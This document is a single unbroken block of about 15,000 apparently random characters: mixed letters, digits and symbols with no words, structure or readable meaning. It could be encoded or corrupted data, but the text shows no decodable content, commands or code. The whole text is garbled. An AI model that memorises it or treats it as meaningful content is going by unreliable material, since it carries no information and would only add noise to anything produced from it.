BhSkOIsUrr]-}AVRoD]W6I%OIw0rw|4VO4RdiA7Nr1KS(wWs{DJ7zAS5B}h5KI&_]4e1fs{/E4~/6IAKzRs^DIo;CEtxf}F/4J^r5J^T]|)NDrosf|6w(46]E4pFVwps_W+}IAn}IIJ^A2/_FAn9V910+}t/qWr|fOupu4-Kq4NhBIu6URh6+AdkOiotz5-AhT7+YwpQe}-Q4nNS6i({%)Bn-)U7A1pn-nUY/QVSi^:EUn-dTDk%Arr&A;rf/eeRQx(IzpuO/KhFx;~rC1-&%0D-hzEY}:E]^N-]VOw}Ax/}t9IwoCC@F^x;}0]5+Do6yyr7yYxw/zEeL6rxBrhW-4~9w@wn@w-;)zEzk_yh2^%]:y/ALxVi0K@]B6hSUytV1WJ(pEpS2UIERrrWEJ7{uWuREoLwx;X{:yWJ5SWI2WrEuzkR}_reA6r2_{iz4+Ikhh+0kYEXsh~}E(N0p/SX|XY&Vff}SQq}KfI(@;0C0%0_)Th)/nTCz~(pN|orwSdD5NDrw6wO9)DRNhnAUop5UX6N2rLLxowhkR{Aw2|hrot^r@+p;k6s5y+urpphD(|&AAy})Ezp]7Cr]F+rQNhketow)J)Iqf)&O;Asx6040w-pq%rwy%^^7@V;Vi{Kpk^;9&559_tu0dOrD)UAIq~|(B5d()IA(Cu9xqUKB40-A44ox2uqrYW}&^;KJB]-x::pwC1rd99z6T&qhxXpUD;uwpzuJsSdwOIK^s}@u@zphr(Vk]J-:p(@]]xp::{du)Wp:1epE9yowsdo12Cott5Eeekhi0UVio)-ttiEuq-o6S0-:zNo:W0@J2tVr%Et]})J6LXh47%LLVhRdhN|r4]~+~s{59%6y~}AdI9:-rxO}pBk-rz^NX)pVe&D_u}p5R1iTx~rikLso69{-VBDLSQC%prVO]SYESeSWInT}ty7rOdWJVJxC)V^hCzLx1A-6}hBU2r1%fU%xxpzOrLzQRuDp+~|kf^;tid4]rwr-~WorrF_OIFS@)E_Ao:WJD/BE@e+Wptpo2~Q^i6uL^z{@sIQ]sBNOtyz-Du{Y&A)q1|yrI{0oxN5T]6kAk{}px)Dt~KE^qie5D:rWIU;DDE;:~L44DEKWIU6oW/rpthEBk-(OryI:IWz|rfD]poKD-KSOz4{rIQ6p~kDo&Xn02Fw-]-|DrDSpus/D;;zw~:%nEL(rp0Ro&YhV0n/UnThy4;6Ffr4e/NUr&p(uJp(66SkKSxBI;k|zz~R99hR+W|W0}wxz^zqV75+A}J|T|&z21D6ewI;e6VDDirfwJ|;6FJO_~RB-6;(^QYO]7Bwh]:O^/5rw}D+Oq:]J4Otu2);L{w;5{rWLSrz{pw+DJJC0VzLF-iL0B+t4LWWsN:OE40I72d_:~k2n5:_-(:_%1e75w6QkSxXL7p)%AytDzr|rFLu06uB@EUBnLEQrr@A45p]VLuwOs-r:5dRn}hwnspw1tpfFpxeKsEtU_Er]EEuWyE7ryE]_hWT9LWNW_uddC(xnuA9J-rxJxr;/Kn:9KJr+nJTwqWN~JSwF}%0w%-V+Snxy/OpVq+6FsEN5nCB+JR0&&wrk5urEWnOLr55(U]F+2kpxTO&|k@n_:%fsK%f]F0p-0pszwstq0et^r&Y(Rqry&RUXUNnXBSt9&t0W@]xr|risxBwrQC6F_Cr:f@pf_(}x%hrSu:}E4Ju4L:hE%tnC/oFU2)XBROA^@yrk9zz:;yuk;prEyO:wXIr2RkpE]DAr|J+)u+rrpCp9zDpkQ6^)fnCeAd(KU%YKVS+V]__yONprQ1CV;A^O2y+yD]-qDwoy@S;(9T]DknrxYtr_0wu_}i4IhKSI25rdQJIutW}IR+phEUWJn7eWX{LOp10X_/XeC-&_(Xq4W/Sw]io7y1S|e]nn^YINn4ek(}CW+X)2ezADeWF2RNyf;1L2zLe1for97~w&/IA~^EopdhRKFyn|KUr~7]Rq2/S|rFiDDN5FhRL]6shK4DdIef}&1@_%+LwzUr{Lrezpd7zp44-ODNVi~C@oWT|FpA(OIA:7IydrtWU-k:sDEzR&/J|)R@K2D&6-k~kI6W@pNs^WxzIDTS/O2-up(JRp6tL-u{Wpr5:-]y&Wrrz-xi^)}JDY4SrIFE~~Ux%xVDB1Sr7~~py7__wWADoND(rr|:r{itkC~DRf_2i6{Id9N-E^~4wpI;rqiR)_p|rI-pp9]s/u+}hW:67N~O{UVCO0@Y;0xN4NkrD:^(rrKVySCJA;pr:WKSwSSUNT^hJ}rEkFko}D+V5r)uC0~sr(xu(~W27u65TRRrwhC2hWSi-qIn;qCq9wLIrqLnu_2if{L)O}yquWwJD-OuRW+C;hRpA]r7KWeqkwEoR99ixI0fY]|L9CJhuhksIWrIhEER1ry:V69+JppinW%K;66r:(;NVWdKs;992hhL7wh4s(YNs&X~%O&Lw)_C6&6T/sSn(_%sF&^R2R%n1;s)0VtrC~%KY_D{K:LiWp{w}KRK]YFxseD0B^RKpxX^&rEOxOex~Ir+^@k+t9r5kB(Yxww5OWWz@feu-/ROffkuhu%A0r+Sw9koo|C2X6]N;6ik;yoownzpo4@xw0i9Uu%TRJoy;yfp-IooKn:hECsqSp-W~VB6~RRB~TxwwSBp_6d~fi|W+JID0ixSq|0-O{IE-p&BW^~-fq_yh^xBKWkd+1nTJDCL:5zSxth;{@Brwdyh+UDexXwquEu;L;IonnUDwKu0)|+r)eYYooWWD+KxR:xLFee:OxDNLykSwr4iDId)5{teu;hXDL0KOO)tr|@27zzxrWq+Op0E7~R4~KCf4I7W:W]WLpxLpAAr~uR&}Rz]t]V)S0EO5JuiI:C%Ixz~W9{L:r_0~SxR50uD~-Ix+&NQ{r{qEEh@DpeQkk&AEtp~f5k9WWi~u-UW-9EDx4S5pp;NNXe|dV0uz9WDRBRYsVy;Ek9/pL;~eIrBqqt&hdzruB0:uFUIYVC]p}(N&w|wAB0nNRIu-||]xALhCq&BV~YEOD+U)5{O:}RD9~]x];suEoy{(V&IT+^|JDupw9+1]ro(iS9&Tp|F0n]p;kwtxyfS;zWIxhhdWDVk9]]&OEp(C:T9IpDpi}yyxOyQB-FF_Dz@+s+Juuy(@Oy~fu/fDXSk2r2ATV@f(fLFqRn}@7W(s927qC(yx;7VIo{oL1iq~RDeRQ7wrNe)R+0We);~2&TEr{J7rrDzxr^xrxfh6hOy9tJhpK5drsO9/]hJ:%;(n+(nYwO2X}wo(;%;{0{oonz9WIJ{ESueeeekSoD1TfyDT-o0@eh%wUC]WE-yie@UhRuAn]9^SSF0sKV|o~0n+XJI~09w%SA(kD^BdU9Urr;@}qn;^6xV^Y)-oX;@+nD~RN_rx;IBIw&;dS4wL]xfhTk0xfQr|r%QDhsUyW]E_Wxrd&Nrx~Tk:uUzdDrrK;zqypdJ|V@69JQUhDpsBoABEiUBUrwk9F^45k@n-xx|{o--:U;Ez_]:rd;WpwR}IDrRtWu-UiEEzrihpVIynr5Y@nB~O|(_+(}rETQIxxdu(iT+_E]f]T9Vr]kTSru%JuIS;LI+^^EII-2u&/1DrBWx&FrI(z|E+|drryw9OhkE9;}Cx6LzD(ETLzhC|iq-z^Ui_EeWJkyy-WTL^]5kyCx_2@rWY0+zVF|DtVXKIALXK-+E-AzEe/Fr]/(rE^&h0ICtriyD1;2E-yr}u~JFnCk(%rW(f(xEByF6uWRuwu4_ErhrK-WIJQF;w7|62EFSO@QJoORXf:zroX(27NNFkws]Sy@nDB0n4WWpsnYTN;%%p~%{x}1FR0Wy{_pNe1}hI_eIS|2]z6WEU9y(}4eArkdxIs;ArIUQxu;p}0n6kxErh_ptquKErSJxE+;uIV}whfiVi2fLLxCY{{-nss0E~o(-Reeip+RsTVyQKfe/Ie;7Jor-o:Joip+iQz%4IY0_T60}X6F;(@pAQey@wtYBs_s;yxw2uTU{oQXixNTV}7sEd-rBuYEExA5xxB)sprYN0hDqx(rt0(WE5:WOyAn6wu-Q6rrUf-N-uYNxw^V55]C)IC6@riq|}DyurytuEuiRrr@}ROqD;-+xu&EE&ez4xr_JIhf]BpIQ]+ryUV5kE-h@t6(R:xt;phd@uT]r_EAqV9Qix]p0SnrrB%iW-0oW~(osxEC;hRxsV^+Wxpxy]xJuCi%5-5}X(~kroy]p7E|-96uh]rRF)Uxy1FJAw]hWLC-|SA+o)qdqD~I{6k{LJu5xr4KU]Wp5rpuI]{:5/)wBS9WwIRIW6OWNL:xxA{ArqznBrh{/E]04XSED]L5rw4Tw^r4Xo~x6:OIEXJ7WwOUxxyp-RCBz{ou2:F-}_Ou^((Dx2;yIn@4I27y@tXpN]RQk)s_~@NQ0DhnXdtk(@f|(;1)wC9;NUn4hKF{1pR7yY+U}]9VzIh4:rD29noUJQu5:7%hTBwUs5rY-Iz5^rs:(%xEVOhkWwUI^Ez&dr_6UDC9Nqo}629)44&Y/-E)4hh|IQ{)h9eNTunp/-pB);-@20)6r]K/sWxwE}0JN_Y^Y)kp2eKBL7%6+pheeq-IhS::h]:04BK~u:0i:-DzrkRfi^rhu~BU}:JiQQIB~N/%xrE+|;A]sh65xzOrowozuU0ROAiA]:r@QQz4/Yz6J;q(d+U%SV-tQ~LK;OR-5%;yut]@w-zT|VwWDqr1]dS-y(SxEE~RIr5An}}@hUE~+t}zDAV{&UU:q]Wh6p6uL6(ukt2u-Co7CWzynOwBJpOA0OYYy)nAVX@str+N)D]{r;L(77rq(O7~p_W-@5yYO_~U9+5~h0FszRKU+]SqLDDxSyLWuXC+d1sOBVYwX+LCKoIfp:Er-:EDNyJp]w]4_WR67pSw|e0kE9O|uxYRE|6u0roRyyrodroREdxiuhEWAWrQqo-RL9K0)xRi]KhfQkQrLwi2)F;r(Q;WD6X2@-ReQB)sJ@KyE1(&h02Ahs{fy/z_NoO5qk(k)(NeTD0xU)tp9nEihr&I;)/Or6]O~phN0+(-J-]kW7/r]OS0E&BiJo:r;9X6UTR+S)Xr02;%DI~4F~~rwh6f|yKCkd9f)wX+i_}w0_4It@W5w21FS0idW9XB@XOf;)OL{W}4rx+o-r;KEiUKpCe^Ow5|;uJBWK0pxSEKB2&AAt|nV:tXx7ytW:zw~DEr@pfFIVkruQF+:d5d5;]zD1NAferV+qF-UEVXp6(-SsnW--SWt2]Kxt{qUhxBVE)tz|2-rIE;F-:&WtFzrW5YoVnr6NzE65R9F]O+BV]uEuk+Ex&FI~4:udK;)/V_@iE64R)2+E~/D6xe&@tDE4yr)4~s%S~B6RiNzquTwo)T9OyN9})}Bu&Aeu&uoCiI/s(+-EEIShEiY4t(QTue1Ii)r6z%oIuN^riOzRiJ(uu0E|xFpwwxJ2&nDprsxIw%{Iw1pEu}TprB(pr1%SipnpwDfVx;0Ify@S+1-hwyK~kQB09EU&UBV&--uiwh1]hh_kW_~uf(_uk%}I;T2^;TRk9q/sfV4Wh{w|+%h~w4~@BFBCu))puDCI|soswVTr6e(~Wep0f1]pf4}r;hID~utrU+Co-DCqNdrw;qW^;194+RkVU(9~9]:V;o12-5n|;ekE9^AVU^2^wJY2UO:4/}W@(pNqF4}u-25YBsOKfIA1]2O1]IkOu@6OUDiwA^hq;x+]fRR10hRup9FtnVhyn|{uhxC-z9TUN2T&A24]q}VUSpFBuVJF0rRF0rWySWK^+6q)LV5VR@J4Riq}r]o-OIhtfudXopUTEI1){hdr(reuxrh&pr7LA0~]qkDeErWeOrOhW9QtWrwWW^0]EisBFSIx{~wUD6sQR}2Yo60BWIyXBR96y2]JL-rAK]55+ppezx{X{V1Yrrqx(rpAkrU-(u;9-rtVDww{]qD);]D-E]0A-RA--ATNUWW^@u|ynAR~L&wV}&rkLrVrWxX7Bpri{i4efO;fnr/7Ir7xSrd40/{hhtE0ydrtO~ruN0yr1Ir0;{r+}~rz_WrtsBr9DurW0|x]u4r^2~reh|rW@NrNzSr@EuIEYDxkIAfBRq]0ioYkU%p@n)x97Yh~C|f}(hps&9-;V4(6Seq~7up{96A@dV-90dyEBXrr7Xrrw/uCxfrweL-7Sz;d@krzT6ruUSruz&xrYurzxsx+S%;+xyB7E_r}eAreh7dAUshqJUp)JKpfWTWYzrUiWeVzKk]^16reL@uiyO+iUNfie)+wpI-%ofySJzf2Ok(SDq6yfh]O:o(%zwrEL{y@oSu1}4Ef0^pfk0xNXufrqorOS}UutAuJD0fJ6xWyoyhrE/uA&pA:4Yw/x5^Ix@dAC^hqA:5krkD]dKzTw2WAw:{iwpLptfIkx9-q]s}D]p)hw%]p+E-rxuirSy2k7pRUWzYnSyq^tu]+z/(&Vr~up})EEyoxEIs~S|;-ENs@)Yw@~|t-EYU@~L4Iui5Jt29BSX+6tTT~t@+r)RuDp-zIp7s^~{rq&E(hquSw(y}Aqy6](rUrqxJOp^eu]Is&(rNp]5rTEf_AOo9}zCCOw4:ruq/++7J]uoEDh+L~Ce9}wXSIw{upuw/hiDnrr9rrwyuriS)ppoqurW|puoVprL/DwtXRwE]rN22xk}6@9kJWUBq2hO/UrU:Jf&D|h{Uhh}Q&|q:2^U4J^Y|p/o:A~T;W]I;NOD:DDdFLRR%@yr0W{ruLIr6REr(Brk4uIC&TDzR0BrARD9(xLCJ/u@Bifi]/ECFV~q~dJJR)RhsLn]EEyw4RW+0qhVd4_un5RCTskws_-|@Y]@C7(@77:V(wVUK^fD&U(n1O6-Rz0+oSL:5Wp|7V{IzKhT(Now%Qqo0_O+%BROsU%+/7YrY(nqBA6D42TzwO_WK2FhiBESzFF6^6Dprtr9otSzE](Iu}yu7h{]q_yuuDyIFipr(nSrrn(+OeItN]AtyDYJ5XRsn+JrrLUuwpuI2W{S~RLi}To&{|OVF_Lwwfq6ICiiKCfUWVduWJ{Vo~K+W(Wr-4i7{+ApODpJx|7;~)I+ED&A:BAFEB~}^BuDffSuIV0qAfw{(AEJxh24AdA-SF]2fR/6r]+4r^esp{:TIUC+O]~)pw|xuTrw-9yCr}I{p+7xE]Iir}u9upp1r;4Kr]E5-)I)xJUiN6VYdy6)q0iCfh+e+}JR:59tUN(ENh]]U6D%]~^)^K70p;7Vz1W6Be{ou^f5uiNK-E(7rd2);W%5~COwrWTJrpA~reoXO;wFuYoF:{4uO9reWnrwWNudzQA;rK@xO1~/YYfo;z&w-Yo-]6SB(;o0O;{OroUn-oKdJn)L-C}L;tN+A2opq_nu^y%@_Yf^kyf9-NyUr;+)zFAk(sYXe/r5LszrC1eQ5W2QD-LIF5+TnDunhTuRV57znpC6srOt^DL~xzAh11L~)KzY9r]R-~~~6DrtNpA1+Tr9NpJRIr;|ftDK7nOCLtxC]dLTTd~wAzJoOIwhzU~f7^&YWA]n2E~I_CrBN:]D6WVShKxEJKx}Cpt65RJ]rKtTTuVotDFiiuER2oE@~5FStREEhhJ6^-&]YuRO2Bqk]hJ^Qy&UE0yJ&0(kuhF0iu]C+-qf|xtwpWxk6pu|%O:;}]k9}KNwkDIKErwWDzw]^pxof)r|x&kwEprsiIw&J+rt]I:&YpuUF1IB]skQJK_LnW9uYAfx+k9WnU_RKqf7~IwS09_0p2/{F;J0@X7+qKkz_sz}z1e925_RoT{pEAOuqz-rXu{uOrR~QRh1DiErf@(x-V{OewOTtI6sNRyz0I+ix7r4J@orw2Ox9]zVE]7u4fK2pFh^WLE9qCAp/Jot12;OL4o5LL+({nSp(XR-X4z2Jy)u(xT)/u:t/K^:/k6rzf(U4t0-4Rz)wr0~}UfUQDW^^U+SwxF1r|eBEBwWo-R9T_(ykn0r-yx62:k9}~-iqLNIxFFp&5yru}0u-:)]fVfrx@B]YfFWQDEIn^rw29%RO}Xt;fLQeDR{y0dS&I}60]LxRT-B&ho9/YQdyt{T}y/V@S}RE+IBUf(kK9-r}V6pA-xok@J7/]&kLi&s_q+Fu)wuek72i@~{](x+fD+ohDdQXk)T49)CTsWRy9+5DF~JOIT1+/NDpWDJr^U9W^uEwNh)E46REW4oyU6BE^d/z{;E(9;0y^ytWe;1(;d~rW-wrrkB0OUsy;:9Rq}wI(7/W;65S^X}]0fEpe:CL;:q@15A_k@_~0h5+6n&|td%CzCo^19dwt9YxzX]R^{:rYQ@r9fir]fVrCAUw|J1qCr:WyhxrufSrr&DS66::O50CN0]L]]kxQR@OkQKiQf_rK5hRBh2fq6OYzC_foCoY1K)Xt+WB{1OTfNxte2yYf2n(SI}J|%rLWnk^X/;4e/D}KpU-]9Qru1o2/2zS(TsEw9I&deDYECUykA~yFo7LnOuyS9)^p7]1]w{&r0~210ix{]+-i]7rOAQC}zqzIOIdhD_XrrpYr(YkIrp^pkL:f04Xk:4ULL4)(;U147C^DuEqE}90qtBk{~E-F7Sxy}rT~EeL-EY|^uXXonkoIS6)Cn]A5JA:FRi/hw7W@S}CIRV91u4O+]k|N~}D:]Q~]ph/|ikpyJJkER6D-FsW{RT;wwqWD]0oSp4u%yq)B]XorxxYD&Ju&wO+NreErXA_T+VdTh6zi4FrtX&ir(R%rkekrwOepu%_puYTwOr;rWqV@+_]{9tr1_JD5|ViW_:Ly^)ff|:NFz+YnfNqB/R4C(+2:Ft:15(XOyI%15u1Jyr/}BrfoLrSxLrqo-wA}(y4t/IxEWrz@ErQJOr+7k|/Bw~S50q19(4D7OrF^-xrk0F0{)p)(|9pdp^hkR~4Iy)x;n4_5Y;L6f|C+o{1X1tFLqOLKBL{D~Ay~{Ni/KNQ&0N/Q2ws/C25%iCQRyTWAh|_C9|(]YJ//yT71z(]~uY9UzrDw^66;+pR7h7E_LrBY4eE(wNzOA2@LAFW2XIBwL9}OEf|7(rwsWrt5yr_f~rkpIr6w{9794kyszKTY{KW@sty}V1yIidyLNNiJ06s(-JAoJYW4kzW~o)I9Dwu9EYA~XL|q~FA+xp]U&ALIde/]rzx}r+rxy)]k4yrt|hx@-qsVUN0:U:ouU:5V))QDdS_B-(kB(hs9}YADUFJDnOr9f605|hXEd~EF76oyF1;koC5Ooq5OCJo6-+W6z-tohA1O}-o-fXw-qOLE)wr;Vqru11xpKTrefCrehh);T+^-@E:zXE]Nk)dk:Wo6&K7z5dQ;DT9)t;dy{%ezFNK9JK5t7dt)WJ&56;y;K}_)^0w{DWo9Yzrtf)wCDBOWUqr]QzyxQ^y/h+nz1k4Q;z(tIK|FONwfN+LwUXru75WhQ0NhTI]6}|EfRhEYXL;k-_))de)Y~Iey66ee@@2e{i:X:)77/torr9]qD~VxuI0VN9t/~-^w(_+B6Wy-yVzn(_/z2~N2Li+k6~r2uNSDIVIw-I0d_Ew|WzBtq6FU_CpJCz&+qRNx_2zu00V4U^}dFk^|:{AI]DTzyh6IN;^kr~_@)]C9Qyx()o:%97q@IyOKxiT@rz+p6L00BkB~pw:)]SEeur/IF2@IW{Ew_2y~nyw1-WSrBpBB9|^6iy]pw+rB]VoB5CrSwupd-Ip&|Oe6ROsw9(u{OE{7Nn0Qfo)IU~i+InIpsutxp-yr(rro]rrI^s&L@;uB6RESxWFJ9Nd-6e^wI{e^eLy}w;{4~s^7RSSUw&pY&({re&OyI9Y_Qw5@KDdLw4wI&&4o1:Y_^1Y}oruV/K:&W-(5p;kWXDAO0qr(~oxrr/sqxyICRDE9{h_Ipe40I4xY//Kt~Rns1;pEC2OWI-zNf{xOruY7n+E6uCr_;S(]E~s:xz+4Kk2O9WDY_SeE]C]iLURRU:i~2uqF2tkwkY^hS((fUTD9~&5E;VY(W6S:LLhR7zIR~R_79WY(wL6h(hnTKJS29iXCDz;r||)urD{z%rpp|EwoixxuErpRpDW~0QuWR29zo-{/(_z++R0{QYRE6pBiryVVueCp-DS%ISCprstzKIuEWSq{i+D1R9qh0CFYO]i(fFJhUnR;{@;upxYJRNyffQWR}AI1eJh]hDQ00;Ek9VzoW---{qr6w/{BCWhruh2(Sxkx&O(A]JrWxrzEOWkBeI6hzKKnopdkIODO0OSO@6C;C(nnuTWAp:uBJ+]pI^y^q]ui6fT|4x@+J|FE(:E]N9u:DUA^(pqzzzE-dWEu7DfDIi^^2N56:d(rDd:e:{z~Oho~KOk-I5eYI:w6FiJ^6T0@EN6oo5SYie;u_/hoWWI(qFhtp7S-D0xuRATkhw+WkW;Sw{5Yd@D;TrornWw+Ne6Ly@YKEW000@1uICVqq@ddKfRTOoi&VsD|Rr~5C6y;_(@B^K;o(tR|z^4:52X___2knpK{1{Ww)44TsC)reu96BW%:)11uDrs]tOeSxxqY_d%(rr2D|4///X-CsEwEwQYX92SI/E{Y;%6rDDoxxeEwp&Y6Kkix&u6pIOOzL]@RRWCOY-f9]fQ~B-BV~IRxu~VnU|tz+^/9&(o7q/IBOs9d;~t]WW;{&((dOKiTT_~e2V((tC(+W9OzzyrCp;^25R1Nu9~IW~FLLU}4|Lyw4]eefNtJnWy]u;VC|Bz&TyEy9YUh]ES-9&5hOBOqR)ICfF5RA+eWD-tSr-p(KUr9:S4}pA&uKqVD:JVF-:rE+V~hA1sT]Id++iRh&i]UuA2rLJJqSkNAO]E)S-6}4XEQ)O2CYTQ0Tt7YNU+@2d~(t02+wA%T5p2BRrAsTESIVQx|&;rt&Ts-A}kz/DWDL|Vq-uLDRD9_+h{yrzW;tkxuD0rhL5zrOpf^T~C9@NxwC)kh-@ASp}X(yO@K4;ASJrhrrIrwxU(fU^dN%BUSVqd-eCxkyCfC4Lno}5ywi;-4-iCdWUhhr64S~CVNdy|ixXwWJ_Ekd54Ow~yEEU4Cfx}5TAq;UfJ^9Azzu44({I1ULq;@F)SN)_-RDuU;y|(45;(:;F;C9Q}h2DK{-R44p]4hWk(oRi^;9-}1291SW|SKAEExiupEz]prhSr0ruEySW(;k+W~CJpOW_TrxwX;W(nRL;o652y~_EWEOTdRr9^sWDYeC9(1s|A+fB-d&X6-NE{JBiqzB%J2{5W0J7{oqzqy-7Oi^rDdJh~LWpEizW7srpY%/NuJes(K-+160-q0NNyyheJOrrTAr41y1TW2+~ztAWxJiYVe7nh:RDLr@xqsKpfnuBiprF}uusYDTqVD6JVL+W65t]TuA1%zpu_EJAI;~6uU9D~Ex+S}}-NEWrL^Xy{z94z6d@9tW6_BE&oO0:pI:Vrxyn4rifz]ths;UxBTKi]torJENN|tu)qD~AwTNUih%;F7rIL)DUKTC2OLokn&LdWFVxrxx-u6k^(JT@e~OCE4ShkNq|ACR|-@C)qLEio+DyLi/9WERq|qk4;w^~nfAhCtNE-wk+6wsCUC^I;SOk7hKr4IhJUWiJC/oudn:I)|urrr(xhrNU;p4V0;SUL_%N-dzRxw}-)CiY+D|V(-^ED:|(^@KxIqqd(E1s)W}J}|S:fF(I_etEAp64:Er4uB-BooW9Erezxwr7-I]B-+~xA6]2;-SzL9rfiR|92IDIn@:EW(LWEEuurpw-]W~4(-LWoeqEy]w-qWN4B]S&)oE2BrNut5IFi6@t@WiyYCS|FFh1FRKk6Yt+K~;9DBAh|F1L&/|]oKS27rtA9XO9CoBpOzykI]]krD~4)w;Q+DCO^z|0U}(pwnNzO2e]k;rpS-ER{OptWq^xEk1_prVN(UD4_r6s%|pOhy;I46/E|+Iw_;R4}T^:O]rF&;/Rz(-rAs]dDy{C^w9EiVI+Wq}~r_ioIELV:]XRfwdR9Jh~AnfzydqI-T60L-+f]hwFq:th7W~x)^r:W5n2&&2_h}50IRTq/]~Cr~6ErzAwSxuhUD~~UWoWFFD7A)zkFk&JFREtoV-{&Y0F^ep|d0h62yA~iuVXqkR^V5F(4N(]dUTOICX5q}I@CVIrqu^x-|CqDN;]Jw^0^%+5^:YAJX2Yx)Kr59_FBN+VID(y:TqfY1@A9q(Qz^1%n-U1FDSTBK}^LkQRKuz2yoIChL-IuEEzW9hf69;puEp9OrT;tSK;/phhSeRR9oDzLxhhSO]rW+JyEuK~Cxew:D{pDsVqeFKe{W4y&+CO--dU}uYu}9K2^{w:6-~6%VSnTyQ%+4FxeONdKfSsx{osqSiBJByE;-wh:r|dipOAdXYSzu9rr~qxND]4oh~~CSp9CDU0{fRA;Y^C^OK-q0xfdtDI7^nxh:F-6qf{/BhCS}W{Ahs;%S6OYJ]yh|u51:p|YW-rTSSz_69FA&C@/:LU1:I-EIV6x&9@EVeFru;ykJ5xtd::N+fQW&524q]99~ik+T52;A:}D:WIqyeFsJS@Dr+dKpA}1R]UIVWzzX7S&zrWteqx0y-rXD:yf&]W9D)Dwx-~+OtuFApIuAAtQ67Xrwk&/NK%0eoF77XQCkIq-&S+@L]IOo|]&/kS9dD4|1r+V+VVeY5{7&V_d}Y2FF9o1IhDe{Tp}Ekosiprr2(xI]OW0wuWu+kC(rBrw)Dr0LdzKJ0i|Jr6&5x6&+BW4XOC7F0LuKDDK}k-%@;i%o6d&D;WAQSWrodx/rytpC;ru0dthxzr~LzrI@SE]}KwC9i|L]yiunWWfqWpunduxe%4pf:WWC1rESr+S0iWNRE+r|i62|z~Er0J~srt]4I:(~S~0;pK(d^iYprnz7d1E(k(;C%Rkhk{y(WIxrE6p9WxpzxtWhpo{6y1WhzDrhdK6:ODr+(rx|{0e{^u;TEnxTS4WK0xpnKDI16ryL:1OrWWANVWr)LW;D^R@9/D6xiqSJNNLr6Urn^^O4XD_A97Fu2Y:JV&ppOzzAOfW4&pEVJ+zu/OL{T5_{p)r{4w_Wer6E10Sw@f9x5):D6&:01%Srh5peE)k0F&zQq46&@Y_hf&ku9JW+Y~E}7^rrOEr6s__&7qE6O@66oCy9E76zDExo(zp9(nrrN:ztu}r]SdS%eDpke/r%NX6%&0yxU-C91^ywe0rtSEq90E:|S}ErXt^)Dz6z%y;rIFOCe(zyXzE@}}WyNsp/wdxzALD@sp:w~hWE}ACr@_rruwDs:wku|NOS9+ru6AD;5Lk)}pO9YSL){qWqEei_F-9+F4^XFOkq{Er9V4xw;r69;7r9~7/rr}_WuBdWu~SLhzWLukBph]pIp&}-JpUuWxE(I2(pLkAKEr;4r}pnLx:IrpOrhBkoxRUouCfLqW7p]^OR9&udLTV~Lf|nzqQLSB(JuKNty~4uS&%6S)wiEf}hqtRLEhYC+4t{;iSUh}x(u4f{hs:OpTKnIT%nDT{+ETrwy:XwDT9)u]wOID7IrO)o2X0O;DkJS/W~47;+u4Xo:E-yrr]-r]6h9RxRqOYoR+dK]E5J2//h_{tBC}EJOr;6y}-Rer6z]I^6W]@nOku~z^whOrND:L^CRB+5|hEKFwD-r6srqpFwX~xRL97Iq^r(:@](_7X-RirIq01wWVVE6U2DNet/7E-&xW2)TDq%EWECoC}%T(U/I-5pBo56VDYXI+65@t{]6tn}eWF0JrX:BDB/Ir+o2yfu:uux{t1Xo1VzrU^ISI_IxIr/zCh]0]uWzrw]irEQppT&D-4WLt)kBuC&pLC&LCdq%hBr+r}^prxy4y6;eywA6r}XIEu0Do+]^JOA:uJ5OW];LLwoYO%Ant7TEO%}S(qK6o1FkSEi+rQ0iyEK(rN/;ruLyrA|BWU-zyOFsfzC5E]qzrI~:yOkd~r1Yuu|(UuAI|rCeyWC}rAryr;DC+Q2(xkTxC0iI)NXSSW59xfXY~}X^Ip@I1k1|yy)i0yUY|]E)Uzf_R0V;EDfO-W:/DrTKESOKzkKtRSTW)NwW:FwysrDrB^w~_]y0eIezz_TL0Lp;Jx9;zrr:OLY}V~N02SBe(}EiJqNwhy9fX6BNT;psyTRuzW4r/_rus:AkrC;ey_wtypxAOI{o@T:T-_:T6L0p(px:UO:&x~k)Nq]66hk&iD9tI61%Jk0q&Xx(RtexVp&-&rQ|f;hSop5qO65_u:}76S6~wx640k}O/r5LiS%(]Dr5ewerT6EtfO6LS6tFRxUf0Ixdz+91oy^uoB^YiiCFDr]7/|9EtCIz2WX:QCI(uu~E6si4NrCn6r;Xe^y(yr)W/xA0rhrd%6xsRWEy&pN@zrN(7eW@ErsIiru:7{nr00zwhOOiY:zF4QxB2FC^K~}BX+xBJO0t/zr+&pDR4:IrpRWrI-I6Rophz&SB:I0i^Ao_zzLuDSIDpttTpNCOrfnq|Y]B}}-rtwOr|{WpiVIu4FfOftUzFq0:~+J:I@4DFu|z-SrESW}}yry2KwtSi{BD4IL2SeQJ41LpE^]I0}}^|_S4w4B}yYL|xzCp9kp|2]QW7oO9Nw0|xJw_sX-zNySSTAoRrAr}2~p]uC+0o6-471u]9wK]u5+|IW6q|_~LQoLRAY~q(~|ASoO4L7CL@z~R)fQ|_YLX;(FxxB-pC10ApX4;__FxkxSxNxqS@EE|I(rpDoI}T&1]^]W:0//i0)0qxXT/tio@px1DOq(dWd7zxWSOS/pBTW^DL/6oDf4SWtqk{p5uUS_Y6Ttr-&Ly}rE~I+|%wV+)fhuBW-z%|BE@tKKDr_{k+|wDWywyrDN]ID]6+SB6t)t_WRxISpy6x/]oWDwi]9^6rrCxrV6_IBiEr~5OW~)%w)AD]EEsypw2x|f6+J}0K~%rNzhh|(6+AkSff:q]Bkq)V+&Y6Bw@yQKSr+rLrBkWrIU1N:6Uri_1AWU1WEDUpyTt|r1z0zpdFLouIIsiWEw7puiirrAVwzF0q;+_+IQNU0;p42pW~]:()2B^BXf(i((_)]KIqR]s(L(E~DTuyD)iByVWx_O/%LiW|LTTQ0Et{2(|)&wW:FSuIpr]Fhy;:S7irL5XpeNYzrw{0^1t;^E;2hAr~rriE|Vi)I7C2xfE59fzFD1XpLANK_o;T]]BKEwB44]Vd^AVhq;x4O:-;S/&}];T7ypV:|Vu(pwnK4^n}@rt+uYtdw;D;qV5}yT)d];hLhy{&&w(DU7yuh7-}~&S{r0qBhk^-p+URIkp+SQqJu7XfOQXSO}o;X&LxS%rK6w:46LuY6uNeELFzr-6{^(KqXp6W}-uh0ExJ]9&LL(x%-w_(puuIp9I]ryw@-yExUhXx9~Tx6ST+pyY|XW}%O/]qdy-DS]qKAhk@KSJk^E2z0N@Fhhu//LFFeo@~%Fu24Ikquzo77pC5W+D7wDN/xON%}Ko6f@^T0DpxT6pCOIrdWLu]pKhis^06R^r1rAoosJr)zfqi5Ip)N}0T5IuA@oApQxiw1Dr}AOhAdOhoYo69Uo4|i1~x^yx+S)u@{6E5iBI5OB|ENNnwuLE6AhAu0USw](_B7%+-Tp-Ld0DRiD9S0]S0LYw+xqW4OdCE0ArwDIprxDp/L-nRfz9yyh;D-~4BKI